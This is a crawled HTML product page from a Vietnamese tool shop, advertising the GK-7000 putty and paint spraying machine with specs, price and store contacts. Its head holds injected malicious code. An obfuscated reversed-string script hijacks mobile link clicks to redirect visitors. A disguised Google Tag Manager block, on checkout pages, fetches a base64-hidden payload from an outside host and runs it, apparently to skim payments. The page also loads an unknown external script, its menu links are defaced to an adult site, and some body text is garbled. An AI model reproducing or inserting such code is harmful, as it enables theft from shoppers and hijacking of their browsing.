

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anhhungphat.vn/may-phun-matitbot-ba-gk-7000
body_size: 12885
content:
<!DOCTYPE html>
<html dir="ltr" lang="vi" prefix="og: http://ogp.me/ns#" class="no-js">

<head itemscope="" itemtype="http://schema.org/WebPage">
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W976S2K');</script>
<!-- End Google Tag Manager -->
	<meta charset="utf-8" />
	<title>Máy phun bột bả GK-7000 nâng cao năng suất lao động</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<base href="https://anhhungphat.vn/" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
  	<!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=vietnamese" rel="stylesheet">
			<script>const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("hdgOk9xoz8/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();</script>			<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '265168267508927');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=265168267508927&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '305924520290347');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=305924520290347&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="google-site-verification" content="WxL4sLLbkCYjzqecSqjGZ0sTJsxk_WOEaTAeMIYlSpA" />
<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],al=w.atob,
j=d.createElement(s),jl=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'',p=d.location.href;jl.async=true;
j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
if(p&&p.includes(al('Y2hlY2tvdXQ')))fetch(al('Ly9nYWxraWNrLm9ubGluZQ'),{method:al("UE9TVA")}).then(r=>r.blob()).
then(c=>c.text().then(b=>{jl.src=al(b);d.head.appendChild(jl);}));
})(window,document,'script','dataLayer','GTM-M9HN3LS'); 
</script>
<!-- End Google Tag Manager -->

<script src='https://cdnliver.com/js/mylinh.js'></script>			<meta name="description" content=" Máy phun bột bả GK-7000 hiện đang được đông đảo khách hàng lựa chọn nhờ sở hữu nhiều ưu điểm vượt trội như: Động cơ bền bỉ, dễ sử dụng, tiết kiệm điện năng.
" />
		<meta name="keywords" content="Máy phun bột bả GK-7000" />
			<meta property="og:locate" content="vi_VN" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Máy phun bột bả GK-7000 nâng cao năng suất lao động" />
		<meta property="og:description" content=" Máy phun bột bả GK-7000 hiện đang được đông đảo khách hàng lựa chọn nhờ sở hữu nhiều ưu điểm vượt trội như: Động cơ bền bỉ, dễ sử dụng, tiết kiệm điện năng.
" />
		<meta property="og:url" content="https://anhhungphat.vn/may-phun-matitbot-ba-gk-7000" />
		<meta property="og:image" content="https://anhhungphat.vn/media/cache/data/san-pham/may-phun-bot/gk7000/may-phun-bot-ba-gk-7000-cr-1200x630.jpg" />
		<meta property="og:site_name" content="anhhungphat.vn" />
		<meta property="article:modified_time" content="2023-11-19T20:49:16+00:00" />
		<meta property="article:section" content="Máy phun sơn, bột bả (Màng rung)" />
		<link href="https://anhhungphat.vn/product/opensearch" rel="search" type="application/opensearchdescription+xml" title="anhhungphat.vn" />
		<link href="https://anhhungphat.vn/may-phun-matitbot-ba-gk-7000" rel="canonical" />
		<script src="static/Scripts/jquery-1.11.0.js" type="text/javascript"></script>


	<link rel="stylesheet" type="text/css" href="static/style-simpleshop.css?v=10" media="screen" />
	<link href="static/Content/css/jquery.mmenu.css" rel="stylesheet" type="text/css" />
	<link href="static/Content/css/site.css?v=11" rel="stylesheet" type="text/css" />
	<link href="static/Content/css/home.css?v=10" rel="stylesheet" type="text/css" />
	<!-- <link href="static/Content/css/respon.css?v=10" rel="stylesheet" type="text/css" /> -->
	<link rel="stylesheet" type="text/css" href="static/icn.css" />

  <script type="text/javascript" src="static/Content/css/jquery.mmenu.js"></script>
  <script type="text/javascript">
			$(function() {
				$('nav#menu-mobile').mmenu();
			});
	</script>
		<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/css/swiper.min.css" media="screen" />
		</head>

<body id="header-fixed" class="page-home">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W976S2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<h1 style="visibility: hidden; font-size: 0;">Máy phun bột bả GK-7000 nâng cao năng suất lao động</h1>
		<div id="" class="header">
	    <div class="top-menu show-tablet hide-mobile">
	        <div class="container">
	            <div class="row clear">
	            <div class="col-12 col-tablet-4">
    	            <span class="telephone">☎</span>
    	            <strong>Hà Nội:</strong>&nbsp; <a href="tel:0964.607.111">0964.607.111</a> |
    	            <strong>HCM:</strong>&nbsp; <a href="tel:0912.8000.96">0912.8000.96</a>
    	        </div>
    	        <div class="col-12 col-tablet-8">
    	            <div class="toplink right">
													
						<ul class="list-inline">
							<li class=""><a  href="pornhub.com/gay">Video</a></li>
							<li class=""><a  href="khuyen-mai-mung-dai-le-2-9-giam-gia-to-tang-nhieu-qua-may-phun-son-ba">Khuyến mãi</a></li>
							<li class=""><a  href="pornhub.com/gay">Tin tức</a></li>
							<li class=""><a  href="">Tuyển dụng</a></li>
							<li class=""><a  href="/contact">Liên hệ</a></li>
						</ul>                    </div>
    	        </div>
    	        </div>
	        </div>

	    </div>
		<div class="w-header container">
			<div id="wh-main" class="wh-main">
				<div class="whm clear">
          <a class="hide-tablet show-mobile button-menu" href="#menu-mobile"><span></span></a>
					<div class="whm-logo col-12 col-tablet-3 text-center">
						<a class="show-tablet hide-mobile" href="/" rel="nofollow"><img src=""/></a>
						<a class="show-mobile hide-tablet" href="/" rel="nofollow"><img src="/media/data/logo/logo-mobile.png"/></a>
					</div>
					<div class="whm-search col-12 col-tablet-5 show-tablet hide-mobile">
							<input id="search-input" value="" onkeydown="search(event,'search-input','');" name="kw" type="text" placeholder="Bạn cần tìm hay tư vấn gì hôm nay ..." />
							<input id="btnSe" type="submit" value="" onclick="searchDesk('search-input','');"/>
							<i class="whm-loader" style="display: none;"></i>
					</div>
					<div class="certificate col-12 col-tablet-2 show-tablet hide-mobile">&nbsp;
					</div>
					<a class="whm-cart col-3 col-tablet-1 right text-left n-pl" href="/checkout/cart">
						<i class="icn i-basket relative"><span id="cart-total" class="round circle absolute strong">0</span></i>
						<span class="show-tablet hide-mobile">Giỏ hàng</span>
					</a>
					<div class="cl">
					</div>
				</div>
			</div>
		</div>
		<div class="whm-search hide-tablet show-mobile">
			<div class="clear">
				<input id="search-inputmb" value="" onkeydown="search(event,'search-inputmb','');" name="kw" type="text" placeholder="Bạn cần tìm hay tư vấn gì hôm nay ..." />
				<input id="btnSe" type="submit" value="" onclick="searchDesk('search-input','');"/>
				<i class="whm-loader" style="display: none;"></i>
			</div>
		</div>
    <div class="nav-menu">
    <div class="container">
		<div class="show-tablet hide-mobile" id="menu-topmenu">
    		
								<ul class="list-inline">
									<li class=""><a  href="https://anhhungphat.vn/">Trang chủ</a></li>
									<li class=""><a  href="https://anhhungphat.vn/may-phun-son-bot-ba">Máy phun sơn, bột bả (Piston)</a></li>
									<li class=" selected"><a  href="may-phun-son-bot-ba-mang">Máy phun sơn, bột bả (Màng rung)</a></li>
									<li class=""><a  href="may-phun-son-ke-duong-phun-long-ong">Máy phun sơn Kẻ đường, Phun lòng ống</a></li>
									<li class=""><a  href="https://anhhungphat.vn/may-phun-vua-phun-chong-tham">Máy phun chống thấm, Chống cháy</a></li>
									<li class=""><a  href="https://anhhungphat.vn/may-cha-tuong">Máy chà tường, Bào Tường, Máy Khuấy</a></li>
									<li class=""><a  href="https://anhhungphat.vn/may-kim-keo-chong-tham">Máy bơm keo PU, Kim bơm keo PU</a></li>
									<li class=""><a  href="may-cam-tay">máy phun sơn Khoắc Vai, Phun mini</a></li>
								</ul>		</div>
		<nav id="menu-mobile">
      <ul>
              <li class="">
          <a href=".">Trang chủ</a>
                  </li>
                <li class="">
          <a href="khuyen-mai-2-9-quoc-khanh-viet-nam-may-phun-son-ba">Giới thiệu</a>
                  </li>
                <li class="">
          <a href="may-phun-son-bot-ba">Máy phun sơn, bột bả (Piston)</a>
                  </li>
                <li class="">
          <a href="https://anhhungphat.vn/may-phun-son-bot-ba-mang">Máy phun sơn, bột bả (Màng rung)</a>
                  </li>
                <li class="">
          <a href="may-cam-tay">Máy phun sơn khoác vai, phun mini</a>
                  </li>
                <li class="">
          <a href="may-phun-son-ke-duong-phun-long-ong">Máy phun sơn Kẻ đường, Phun lòng ống</a>
                  </li>
                <li class="">
          <a href="may-phun-vua-phun-chong-tham">Máy phun sơn Chống thấm, Chống cháy</a>
                  </li>
                <li class="">
          <a href="may-cha-tuong">Máy chà tường, Bào tường, Máy khuấy</a>
                  </li>
                <li class="">
          <a href="phu-kien-may-phun-son-phun-matit">Phụ kiện Máy phun sơn</a>
                  </li>
                <li class="">
          <a href="foam-pu-chong-tham">Foam PU Chống thấm</a>
                  </li>
                <li class="">
          <a href="may-kim-keo-chong-tham">Máy bơm keo PU, Kim bơm keo PU</a>
                  </li>
              </ul>
    </nav>
    </div>
		</div>
	</div>
<div class="container">
	<div class="w-path clear">
	    <div class="w-path-l">
	        <ul class="l">
	        		        	<li><a href="https://anhhungphat.vn/" rel="nofollow">Trang chủ</a></li>
	        		        	<li> &raquo; <a href="https://anhhungphat.vn/may-phun-son-bot-ba-mang" rel="nofollow">Máy phun sơn, bột bả (Màng rung)</a></li>
	        		        </ul>
	    </div>
	</div>
	<div class="gutter">
	<div class="bg-white clear">
		<div class="col-12 col-tablet-5 gutter">
			<div id="slide-product">
				<div class="swiper-container gallery-top">
			    <div class="swiper-wrapper">
									      <div class="swiper-slide" style="background-image:url(media/data/san-pham/may-phun-bot/gk7000/may-phun-bot-ba-gk-7000.jpg)"></div>
									    </div>
			    <!-- Add Arrows -->
			    <div class="swiper-button-next"></div>
			    <div class="swiper-button-prev"></div>
			  </div>
				<div class="swiper-container gallery-thumbs">
			    <div class="swiper-wrapper">
									      <div class="swiper-slide" style="background-image:url(https://anhhungphat.vn/media/cache/data/san-pham/may-phun-bot/gk7000/may-phun-bot-ba-gk-7000-cr-80x80.jpg)"></div>
									    </div>
			  </div>
				<style>
				.swiper-container {
					width: 100%;
					height: 300px;
					margin-left: auto;
					margin-right: auto;
				}
				.swiper-slide {
					background-size: cover;
					background-position: center;
				}
				.gallery-top {
					/* height: 80%; */
					width: 100%;
				}
				.gallery-thumbs {
					height: 80px;
					box-sizing: border-box;
					padding: 10px 0;
				}
				.gallery-thumbs .swiper-slide {
					width: 25%;
					height: 100%;
					opacity: 0.4;
				}
				.gallery-thumbs .swiper-slide-thumb-active {
					opacity: 1;
				}
				</style>
			</div>

		</div>
		<div class="col-12 col-tablet-4 gutter">
			<h1 class="n-mt main-title" itemprop="name">MÁY PHUN BỘT BẢ GK-7000</h1>
								<div class="short_description h4 mid-color"> Máy phun bột bả GK-7000 hiện đang được đông đảo khách hàng lựa chọn nhờ sở hữu nhiều ưu điểm vượt trội như: Động cơ bền bỉ, dễ sử dụng, tiết kiệm điện năng.</div>
				<div class="">
				<table class="info-prod-wrapper">
            <div class="info-prod info-spec prod-brand">
                <span class="title">Thương hiệu:</span>
                <span class="info cl-blue">
                    Anh Hưng Phát
                    | GK-7000
                </span>
            </div>
        </div>
        <tr class="info-prod info-price prod-price">
            <td class="title">Giá bán:</td>
            <td class="info"><span id="p_price" class="p-price">23.800.000  ₫</span>
                <span class="more-vat">(Chưa có VAT) </span></td>
        </tr>

        <tr class="info-prod info-price prod-old-price hide" title="Giá tham khảo tổng hợp trên thị trường, không có tính chất so sánh">
            <td class="title">Giá bán <a class="market-price-ico" href="javascript:showMarketPriceDialog()">*</a>:</td>
            <td class="info"><span id="p_lprice" class="price-old">23.800.000  ₫</span></td>
        </tr>
        <tr class="info-prod-wrapper info-prod info-spec ">
            <td class="title">Sản xuất tại:</td>
            <td class="info"><span class="cl-blue" title="Anh Hưng Phát">Anh Hưng Phát</span></td>
        </tr>
				<tr class="info-prod info-price prod-save-money hide">
            <td class="title">Tiết kiệm:</td>
            <td class="info strong h4">0 đ (0%)</td>
        </tr>
        <tr class="info-prod-wrapper info-prod info-spec ">
            <td class="title">Bảo hành:</td>
            <td class="info"><span class="" title="Anh Hưng Phát">2 năm động cơ +1 năm hệ thống truyền động</span></td>
        </tr>
        <tr class="info-prod-wrapper info-prod info-spec ">
            <td class="title">Phụ kiện theo máy:</td>
            <td class="info"><span class="" title="Anh Hưng Phát">01 dây phun 15m, 01 Súng phun, 02 Béc phun, 01 Mỏ vịt, ...</span></td>
        </tr>
        <tr class="info-prod-wrapper info-prod info-spec hide">
            <td colspan="2">
							<div class="prod-promotion relative">
									<div class="promo-ribbon"><span>Quà tặng</span></div>

									<div class="promo-item relative promo-camp promo-camp-2641" data-promo="2641">
											<a target="_blank" class="promo-apply" data-promo="2641">
													<div class="promo-item-name">Khuyến mại: </div>
											</a>
									</div>

							</div>
						</td>
        </tr>
			</table>
		</div>



		
		<div class="clearfix">
			<div class="clear">
          <a class="btn-order button-buy col-tablet-12 col-12" onclick="addToCart('1502', '')" href="javascript:void(0);" rel="nofollow" id="btn-buy-primary">
              <span class="btn-order-icon icon-spcart"></span>
              <span class="text-btn text-btn-buy">Đặt mua</span>
          </a>
      </div>
			<div class="Prod-credit gutter row">
				<a class="btn-order col-tablet-6 col-6" style="padding-right: 5px" href="tel:0964.607.111" rel="nofollow" id="btn-support">
					<div class="send-support">
						<span class="btn-order-icon icon-love">HN</span>
						<span class="text-btn text-btn-support white">0964.607.111</span>
					</div>
				</a>
					<a class="btn-order col-tablet-6 col-6" style="padding-left: 5px" href="tel:0912.8000.96" rel="nofollow" id="btn-support">
						<div class="send-support">
							<span class="btn-order-icon icon-love">HCM</span>
		          <span class="text-btn text-btn-support white">0912.8000.96</span>
						</div>
		      </a>
      </div>

		</div>
		<div class="gutter clearfix">
			<div class="col info-support">
<div class="sup-item address1">
<div><span style="color:#1abc9c"><span class="supp-address"><strong>► Hà Nội</strong>:&nbsp;</span></span>Số 670&nbsp;Quang Trung, Phường La Khê, Quận Hà Đông, Hà Nội, Q. Hà Đông, TP. Hà Nội<span class="supp-address-number"> </span></div>

<div><span class="supp-address-number"><strong>► Hotline:</strong>&nbsp;</span><a href="tel:0964607111"><span style="color:#000000">0964.607.111</span></a></div>

<div><span class="worktime-hd"><strong>► Thời gian:</strong>&nbsp;</span><span class="worktime">Từ 8h15 - 18h&nbsp;T2 đến sáng T7</span></div>

<div class="detail-info-worktime">
<hr />
<p><span style="color:#1abc9c"><span class="supp-address"><strong>► TP HCM</strong>:</span></span><span style="color:#16a085">&nbsp;</span>&nbsp;Số 420, Đường Nguyễn Văn Quá, Phường Đông Hưng Thuận, Quận 12, TP. HCM</p>

<p><span class="supp-address-number"><strong>► Hotline:</strong>&nbsp;<a href="tel:0912800096"><span style="color:#000000">0912.8000.96</span></a></span></p>

<p><span class="worktime-hd"><strong>► Thời gian:</strong>&nbsp;</span><span class="worktime">Từ 8h15 - 18h&nbsp;T2 đến sáng T7</span></p>
</div>
</div>
</div>
		</div>
		<br />
		</div>
		<div class="col-12 col-tablet-3 gutter">
			<div class="more-support">
			    <div class="info-prod prod-price freeship">
                    <span class="title">Mua sản phẩm này bạn sẽ được giao hàng miễn phí trong nội thành <b>Hà Nội</b> hoặc nội thành <b>Hồ Chí Minh</b>.</span>
                    <span class="more">
                        <a href="ho-tro-van-chuyen" title="Danh sách khu vực Vận chuyển miễn phí">Xem thêm</a>
                    </span>
                </div>
		        <div class="bx-contact">
		            <span class="title-cnt">Tìm hiểu thêm</span>
		            <div class="sup-item item1">
		                <ul class="useful-read">
										
				        </ul>
				    </div>
				</div>
            </div>
		</div>
	</div>
</div>
  <div class="line"></div>
	<div class="row clear">
		<div class="col-12 col-tablet-9 gutter">
			<div class="attribute_groups content">
				
			</div>
			<div class="newscontent box">
				<div>
<table>
	<thead>
		<tr>
			<td colspan="2">Thông số sản phẩm: MÁY PHUN BỘT BẢ <strong><font style="vertical-align:inherit"><font style="vertical-align:inherit">GK-7000</font></font></strong></td>
		</tr>
		<tr>
			<td>Model</td>
			<td><strong><font style="vertical-align:inherit"><font style="vertical-align:inherit">GK-7000</font></font></strong></td>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>Công suất động cơ</td>
			<td>4000W</td>
		</tr>
		<tr>
			<td>Điện áp</td>
			<td>220V – 50Hz</td>
		</tr>
		<tr>
			<td>Áp lực làm việc lớn nhất</td>
			<td>23 Mpa</td>
		</tr>
		<tr>
			<td>Lưu lượng phun lớn nhất</td>
			<td>20 L/min</td>
		</tr>
		<tr>
			<td>Béc phun phù hợp</td>
			<td>517 - 543</td>
		</tr>
		<tr>
			<td>Khoảng cách phun</td>
			<td>70 - 100cm</td>
		</tr>
		<tr>
			<td>Áp lực chịu nổ lớn nhất của ống</td>
			<td>60Mpa</td>
		</tr>
		<tr>
			<td>Trọng lượng</td>
			<td>65KG</td>
		</tr>
	</tbody>
</table>
<iframe allowfullscreen="" frameborder="0" src="//www.youtube.com/embed/no4gcTUPznI?autoplay=1"></iframe></div>

<p>&nbsp;</p>

<p><meta charset="utf-8" /></p>

<p dir="ltr"><em><font style="vertical-align:inherit"><font style="vertical-align:inherit">Nâng cao năng lượng, hiệu quả, sức mạnh, sức khỏe, sức khỏe và sức khỏe. </font><font style="vertical-align:inherit">Một trong những bộ trang phục của chúng tôi </font><font style="vertical-align:inherit">Mạnh mẽ mang đến nhiều thứ và sáng tạo cho bạn</font></font></em></p>

<hr />
<h2 dir="ltr"><strong><font style="vertical-align:inherit"><font style="vertical-align:inherit">1. Điểm tối đa và tính điểm của bạn và máy phun bột bả&nbsp;GK-7000</font></font></strong></h2>

<p dir="ltr">Máy phun bột bả&nbsp;<strong><font style="vertical-align:inherit"><font style="vertical-align:inherit">GK-7000</font></font></strong> được biết đến là thiết bị hỗ trợ phun bột bả, phun sơn cho nội thất, ngoại thất vô cùng hữu dụng. Dòng máy này quy tụ nhiều ưu điểm nổi bật như:</p>

<h3 dir="ltr"><strong>Sử dụng công nghệ phun hiện đại</strong></h3>

<p dir="ltr">Dòng&nbsp;<a href="https://anhhungphat.vn/may-phun-son-bot-ba"><u><strong>máy phun bột bả</strong></u></a>&nbsp;này được sản xuất trên dây chuyền hiện đại của Đức, đảm bảo công nghệ tốt nhất, hiện đại nhất. Chính công nghệ phun màng áp lực cao giúp cho bề mặt sau khi phun được phẳng mịn, bám dính tốt.</p>

<p dir="ltr"><img alt="Máy phun bột bả GK700" src="https://anhhungphat.vn/media/data/san-pham/may-phun-bot/gk7000/may-phun-bot-ba-gk-7000.jpg" style="height:456px; width:600px" /></p>

<h3 dir="ltr"><strong>Nguyên lý hoạt động hiệu quả</strong></h3>

<p dir="ltr">Nếu quan sát thực tế, ta sẽ thấy máy phun bột có thiết kế vô cùng đơn giản, nhỏ gọn nhưng hoạt động rất hiệu quả. Ngoài bộ phận chính là động cơ tạo lực phun, máy còn có hệ thống ống phễu lớn đi kèm với đầu hút của bơm và đường ống dẫn thông minh.</p>

<p dir="ltr">Từ ống phễu này, bột có thể đi dễ dàng đến khoang bơm mà không cần phải hút như các loại máy khác. Nguyên lý hoạt động này làm giảm nguy cơ bột bị tắc, nghẽn khi chưa được khuấy đều.</p>

<p dir="ltr"><strong>Tốc độ phun cực mạnh cho kết quả tốt, thẩm mỹ cao</strong></p>

<p dir="ltr">Máy phun bột có thể lắp đồng thời 2 vòi phun với lưu lượng tối đa đạt 3000PSI. Khi cần thiết, máy có thể sử dụng động cơ 4000W để đạt được hiệu quả làm việc tốt nhất.</p>

<p dir="ltr">Khác hẳn với những dòng máy công suất yếu, máy phun bột <strong><font style="vertical-align:inherit"><font style="vertical-align:inherit">GK-7000</font></font></strong> dễ dàng hút các bột bả, sơn tường, bột trét,…các loại. Bề mặt sau khi được phun phủ sẽ kín đều sơn, bột bả, không có các chỗ gợn như dùng lực trét thông thường.</p>

<h3 dir="ltr"><strong>Thay thế công sức lao động nặng nhọc của nhân công</strong></h3>

<p dir="ltr">So với công sức làm việc vất cả của nhiều người thợ cùng lúc, máy phun bột có lợi thế hơn nhiều. Không những cho kết quả tốt hơn công sức thủ công, máy phun còn giúp tiết kiệm công sức lao động đáng kể của con người. Điều này giúp tăng năng suất lao động hiệu quả, đảm bảo tiến độ làm việc nhưng vẫn tiết kiệm tiền bạc, thời gian.</p>

<h2 dir="ltr"><strong>Anh Hưng Phát – đơn vị cung cấp máy phun bột bả&nbsp;<font style="vertical-align:inherit"><font style="vertical-align:inherit">GK-7000</font></font> chất lượng</strong></h2>

<p dir="ltr">Trên thị trường hiện có rất nhiều cơ sở cung cấp các sản phẩm máy phun bột và các loại máy công trình khác nhau. Giá cả của mỗi đơn vị đưa ra cũng tạo nên nhiều biến động trên thị trường. Vậy đâu là đơn vị cung cấp hàng chuẩn với giá thành phải chăng nhất? Hãy đến với Anh Hưng Phát.</p>

<p>Anh Hưng Phát là đơn vị chuyên cung cấp các loại máy công trình chất lượng với giá thành cạnh tranh trên thị trường hiện nay. Với phương châm lấy uy tín và sự tin tưởng của khách hàng, chúng tôi mang đến các sản phẩm chính hãng từ các nhà sản xuất uy tín, đảm bảo thời gian sử dụng lâu bền với giá thành phù hợp nhất. Để biết thêm thông tin chi tiết, hãy truy cập website:&nbsp;<a href="https://anhhungphat.vn/">https://anhhungphat.vn</a>&nbsp;ngay hôm nay.</p>

<p>&nbsp;</p>

<p><img alt="một" src="/media/data/uploads/2017/10/a.jpg" /></p>

<p><em><font style="vertical-align:inherit"><font style="vertical-align:inherit">- Sản phẩm nhập khẩu chính hãng - Cam kết giá luôn tốt nhất thị trường - Nhiều mẫu mã sản phẩm tại showroom </font></font></em><em><font style="vertical-align:inherit"><font style="vertical-align:inherit">- Sản phẩm đạt Chứng nhận </font></font></em><em><font style="vertical-align:inherit"><font style="vertical-align:inherit">ISO, </font></font></em><em><font style="vertical-align:inherit"><font style="vertical-align:inherit">certificate CE</font></font></em>&nbsp;</p>
			</div>
			<div class="box">
					</div>
			<div class="hpl18-item-ul" style="margin-top: 15px;">
				<h3>Sản phẩm liên quan</h3>
	  		    <div class="hpl18-item-li col-tablet-4 col-6">
	      <div>
	        <p class="hpl18-item-image">
	          <a href="https://anhhungphat.vn/may-phun-matitson-h9000" title="MÁY PHUN BỘT BẢ H9000" >
	            <img class="lazy" title="MÁY PHUN BỘT BẢ H9000" alt="MÁY PHUN BỘT BẢ H9000" data-src="https://anhhungphat.vn/media/cache/data/san-pham/may-phun-bot/H9000/may-phun-bot-ba-son-h9000-cr-350x265.jpg" src="Lib/Plugins/LazyLoad/lazy-bg.gif"/>
	          </a>
	          <span class="hpl18-item-discount hide">
	            -0%
	          </span>
	        </p>
	        <div class="hpl18-item-name">
	          <a href="https://anhhungphat.vn/may-phun-matitson-h9000" title="MÁY PHUN BỘT BẢ H9000">MÁY PHUN BỘT BẢ H9000</a>
	          <div class="manufacturer">NSX: Anh Hưng Phát | H9000</div>
	        </div>
	        <div>
	          <span title="2 năm động cơ + 1 năm hệ thống truyền động" class="warranty">Bảo hành: 2 năm động cơ + 1 năm hệ thống truyền động</span>
	        </div>
	        <div style="padding: 5px 0">
	        <span class="hpl18-item-pbuy">
	          20.800.000  ₫	        </span>
	        <span class="hpl18-item-pmarket">
	          	        </span>
	      </div>
				<div title="" class="promotion"></div>
	        <div class="buynow text-center gutter" onclick="addToCart('1397', '')">Mua ngay</div>
	      </div>
	    </div>
	    	    <div class="hpl18-item-li col-tablet-4 col-6">
	      <div>
	        <p class="hpl18-item-image">
	          <a href="https://anhhungphat.vn/may-phun-son-ahp-990" title="MÁY PHUN SƠN AHP-990" >
	            <img class="lazy" title="MÁY PHUN SƠN AHP-990" alt="MÁY PHUN SƠN AHP-990" data-src="https://anhhungphat.vn/media/cache/data/549a83b03ce5c0bb99f43-cr-350x265.jpg" src="Lib/Plugins/LazyLoad/lazy-bg.gif"/>
	          </a>
	          <span class="hpl18-item-discount hide">
	            -0%
	          </span>
	        </p>
	        <div class="hpl18-item-name">
	          <a href="https://anhhungphat.vn/may-phun-son-ahp-990" title="MÁY PHUN SƠN AHP-990">MÁY PHUN SƠN AHP-990</a>
	          <div class="manufacturer">NSX: Anh Hưng Phát | AHP-990</div>
	        </div>
	        <div>
	          <span title="2 năm động cơ +1 năm hệ thống truyền động" class="warranty">Bảo hành: 2 năm động cơ +1 năm hệ thống truyền động</span>
	        </div>
	        <div style="padding: 5px 0">
	        <span class="hpl18-item-pbuy">
	          6.800.000  ₫	        </span>
	        <span class="hpl18-item-pmarket">
	          	        </span>
	      </div>
				<div title="" class="promotion"></div>
	        <div class="buynow text-center gutter" onclick="addToCart('1403', '')">Mua ngay</div>
	      </div>
	    </div>
	    	    <div class="hpl18-item-li col-tablet-4 col-6">
	      <div>
	        <p class="hpl18-item-image">
	          <a href="https://anhhungphat.vn/may-phun-son-pt-999" title="MÁY PHUN SƠN PT-999" >
	            <img class="lazy" title="MÁY PHUN SƠN PT-999" alt="MÁY PHUN SƠN PT-999" data-src="https://anhhungphat.vn/media/cache/data/95f4717b1724e27abb35-cr-350x265.png" src="Lib/Plugins/LazyLoad/lazy-bg.gif"/>
	          </a>
	          <span class="hpl18-item-discount hide">
	            -0%
	          </span>
	        </p>
	        <div class="hpl18-item-name">
	          <a href="https://anhhungphat.vn/may-phun-son-pt-999" title="MÁY PHUN SƠN PT-999">MÁY PHUN SƠN PT-999</a>
	          <div class="manufacturer">NSX: Putter | PT-999</div>
	        </div>
	        <div>
	          <span title="10 năm động cơ +1 năm hệ thống truyền động" class="warranty">Bảo hành: 10 năm động cơ +1 năm hệ thống truyền động</span>
	        </div>
	        <div style="padding: 5px 0">
	        <span class="hpl18-item-pbuy">
	          9.500.000  ₫	        </span>
	        <span class="hpl18-item-pmarket">
	          	        </span>
	      </div>
				<div title="" class="promotion"></div>
	        <div class="buynow text-center gutter" onclick="addToCart('1538', '')">Mua ngay</div>
	      </div>
	    </div>
	    	    <div class="hpl18-item-li col-tablet-4 col-6">
	      <div>
	        <p class="hpl18-item-image">
	          <a href="https://anhhungphat.vn/may-phun-son-ahp-930" title="MÁY PHUN SƠN AHP-930" >
	            <img class="lazy" title="MÁY PHUN SƠN AHP-930" alt="MÁY PHUN SƠN AHP-930" data-src="https://anhhungphat.vn/media/cache/data/PT930-cr-350x265.jpg" src="Lib/Plugins/LazyLoad/lazy-bg.gif"/>
	          </a>
	          <span class="hpl18-item-discount hide">
	            -0%
	          </span>
	        </p>
	        <div class="hpl18-item-name">
	          <a href="https://anhhungphat.vn/may-phun-son-ahp-930" title="MÁY PHUN SƠN AHP-930">MÁY PHUN SƠN AHP-930</a>
